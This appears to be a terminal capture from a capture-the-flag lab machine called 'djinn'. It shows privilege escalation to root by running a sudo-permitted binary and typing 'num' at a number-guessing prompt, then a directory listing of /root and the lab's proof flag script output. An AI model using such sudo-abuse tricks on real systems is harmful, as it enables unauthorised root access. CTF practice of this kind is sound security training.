 sam@djinn: /opt/80
sam@djinn:/opt/80$ sudo /root/lago
sudo /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
2
Choose a number between 1 to 100:
Enter your number: num
num
#
# id
id
uid=0(root) gid=0(root) groups=0(root)
#
# cd /root
cd /root
#
# ls -lah
ls -lah
total 64K
drwx------  5 root root 4.0K Nov 18 13:06 .
drwxr-xr-x 23 root root 4.0K Nov 11 18:50 ..
-rw-------  1 root root  23K Nov 18 13:06 .bash_history
-rw-r--r--  1 root root 3.1K Apr  9  2018 .bashrc
drwx------  3 root root 4.0K Oct 21 19:40 .cache
drwx------  3 root root 4.0K Oct 21 19:40 .gnupg
-rwxr-xr-x  1 root root 1.8K Nov 14 20:57 lago
drwxr-xr-x  3 root root 4.0K Oct 20 23:50 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rwxr-xr-x  1 root root  457 Nov 12 21:24 proof.sh
#
# sh proof.sh
sh proof.sh
Amazing!!!
djinn pwned...
Proof: 33eur2wjdmq80z47nyy4fx54bnlg3ibc
Path: /root
Date: Sun Dec 1 21:15:59 IST 2019
Whoami: root
By @0xmzfr
Thanks to my fellow teammates in @m0tl3ycr3w for betatesting! :-)